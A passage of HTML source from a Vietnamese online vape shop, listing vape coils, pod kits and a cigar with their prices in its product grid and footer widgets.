				<a href="?add-to-cart=2041" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2041" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2041" data-product_sku="124772041" aria-label="Thêm vào giỏ hàng: &ldquo;OFRF nexMesh - Mesh  Coil Vape&rdquo;" rel="nofollow" data-success_message="&ldquo;OFRF nexMesh - Mesh  Coil Vape&rdquo; đã được thêm vào giỏ hàng của bạn"><div class="cart-icon tooltip is-small" title="Thêm vào giỏ hàng"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2041" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="2041" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/ofrf-nexmesh-mesh-coil-vape/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OFRF nexMesh &#8211; Mesh  Coil Vape</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3018 status-publish instock product_cat-coil-vape shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/coil-occ-battlestar-nano-0-6-mesh/" aria-label="Coil Occ Battlestar Baby Pod  0.6 Mesh">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/coil-occ-battlestar-nano-0-6-mesh/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3018" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="3018" data-product_sku="789543018" aria-label="Lựa chọn cho &ldquo;Coil Occ Battlestar Baby Pod  0.6 Mesh&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3018" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="3018" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/coil-occ-battlestar-nano-0-6-mesh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coil Occ Battlestar Baby Pod  0.6 Mesh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>210,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2957 status-publish last instock product_cat-coil-vape has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/coil-occ-orion-plus-dna-0-25-mesh-lost-vape/" aria-label="Coil Occ Orion Plus DNA 0.25 Mesh - Lost Vape">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/10/Coil-choLost-Vape-Orion-DNa-Plus-Kit-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coil choLost Vape Orion DNa Plus Kit" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/10/Coil-choLost-Vape-Orion-DNa-Plus-Kit-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/10/Coil-choLost-Vape-Orion-DNa-Plus-Kit-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/10/Coil-choLost-Vape-Orion-DNa-Plus-Kit-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/10/Coil-choLost-Vape-Orion-DNa-Plus-Kit-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/10/Coil-choLost-Vape-Orion-DNa-Plus-Kit.jpg 700w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/coil-occ-orion-plus-dna-0-25-mesh-lost-vape/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2957" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2957" data-product_sku="627562957" aria-label="Lựa chọn cho &ldquo;Coil Occ Orion Plus DNA 0.25 Mesh - Lost Vape&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2957" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="2957" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/coil-occ-orion-plus-dna-0-25-mesh-lost-vape/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coil Occ Orion Plus DNA 0.25 Mesh &#8211; Lost Vape</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3394 status-publish first instock product_cat-coil-vape has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/coil-rba-cho-smok-nord-kit/" aria-label="Coil RBA cho Smok Nord Kit">
					<img width="247" height="336" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20336%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Smok-Nord-Chinh-Hang-Ha-Noi-247x336.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RBA-cho-Smok-Nord-Chinh-Hang-Ha-Noi" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Smok-Nord-Chinh-Hang-Ha-Noi-247x336.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Smok-Nord-Chinh-Hang-Ha-Noi.jpg 368w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Nord-Kit-Smok-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="RBA cho Nord Kit Smok" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Nord-Kit-Smok-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Nord-Kit-Smok-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Nord-Kit-Smok-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Nord-Kit-Smok-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/11/RBA-cho-Nord-Kit-Smok.jpg 640w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=3394" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3394" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3394" data-product_sku="665673394" aria-label="Thêm vào giỏ hàng: &ldquo;Coil RBA cho Smok Nord Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Coil RBA cho Smok Nord Kit&rdquo; đã được thêm vào giỏ hàng của bạn"><div class="cart-icon tooltip is-small" title="Thêm vào giỏ hàng"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3394" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="3394" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/coil-rba-cho-smok-nord-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coil RBA cho Smok Nord Kit</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>180,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>
<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">XEM GẦN ĐÂY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/cigar-villiger-1492-minuto-xi-ga-chinh-hang/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cigar Villiger 1492 Minuto - Xì Gà Chính Hãng</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aspire-pixo-30w-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspire Pixoo 30w Vapetinhte Hà Nội Chính Hãng" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspire Pixo 30w Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>700,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-xlim-pro-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA Xlim Pro V3" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--768x768.webp 768w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3-.webp 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Oxva Xlim Pro 2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-vprime-60w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA VPRIME 60W" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod OXVA VPRIME 60W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">SẢN PHẨM BÁN CHẠY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/lio-boom-pod-hut-1-lan-3500-ijoy-hoi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lio Boom 3500 hơi VapeTinhTế Hà Nội" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg 100w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-50x50.jpeg 50w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-247x247.jpeg 247w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-510x510.jpeg 510w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Boom Pod hút 1 lần 3500 hơi Ijoy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/lio-bee-lit-pod-hut-1-lan-2500-hoi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Bee Lit Pod hút 1 lần 2500 hơi</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 220,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>190,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 190,000&#8363;.</span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aegis-mini-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aegis Mini Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/rill-x-pod-kit-aspire-update/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/07/Aspire-Rill-X-Ha-Noi-VapeTinhTe-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/07/Aspire-Rill-X-Ha-Noi-VapeTinhTe-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/07/Aspire-Rill-X-Ha-Noi-VapeTinhTe-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/07/Aspire-Rill-X-Ha-Noi-VapeTinhTe-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/07/Aspire-Rill-X-Ha-Noi-VapeTinhTe-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/07/Aspire-Rill-X-Ha-Noi-VapeTinhTe.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Rill X Pod Kit Aspire (Update)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,000,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,700,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">PHỔ BIẾN</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-geekvape-aegis-nano/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/06/Pod-Cartridge-Aegis-nano-30w-VapeTinhTe-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pod Cartridge Aegis nano 30w VapeTinhTe" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/06/Pod-Cartridge-Aegis-nano-30w-VapeTinhTe-100x100.png 100w, https://vapetinhte.vn/wp-content/uploads/2021/06/Pod-Cartridge-Aegis-nano-30w-VapeTinhTe-50x50.png 50w, https://vapetinhte.vn/wp-content/uploads/2021/06/Pod-Cartridge-Aegis-nano-30w-VapeTinhTe-247x247.png 247w, https://vapetinhte.vn/wp-content/uploads/2021/06/Pod-Cartridge-Aegis-nano-30w-VapeTinhTe.png 500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Geekvape Aegis Nano</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>160,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/joyetech-vio-c-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/05/Joytech-Vio-C-Pod-Kit-Chinh-Hang-Ha-Noi-VapeTinhTe-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Joyetech Vio C Pod Kit Chính Hãng - Hà Nội - VapeTinhTế" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/05/Joytech-Vio-C-Pod-Kit-Chinh-Hang-Ha-Noi-VapeTinhTe-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2021/05/Joytech-Vio-C-Pod-Kit-Chinh-Hang-Ha-Noi-VapeTinhTe-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Joyetech Vio C Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/nevoks-feelin-mini-18w-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/10/Feelin-mini-18w-vapetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Feelin mini 18w vapetinhte" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/10/Feelin-mini-18w-vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2021/10/Feelin-mini-18w-vapetinhte-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Nevoks Feelin Mini 18W Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/coil-occ-uwell-whirl-s2-pod/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2022/09/un2-meshed-0.8Ohm-VapeTinhTe-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="un2 meshed 0.8Ohm VapeTinhTế" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2022/09/un2-meshed-0.8Ohm-VapeTinhTe-100x100.png 100w, https://vapetinhte.vn/wp-content/uploads/2022/09/un2-meshed-0.8Ohm-VapeTinhTe-50x50.png 50w, https://vapetinhte.vn/wp-content/uploads/2022/09/un2-meshed-0.8Ohm-VapeTinhTe-247x247.png 247w, https://vapetinhte.vn/wp-content/uploads/2022/09/un2-meshed-0.8Ohm-VapeTinhTe-510x510.png 510w, https://vapetinhte.vn/wp-content/uploads/2022/09/un2-meshed-0.8Ohm-VapeTinhTe.png 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Coil Occ Uwell Whirl S2 Pod</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://vapetinhte.vn/contact/">Liên Hệ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://vapetinhte.vn/faq/">FAQ</a></li>
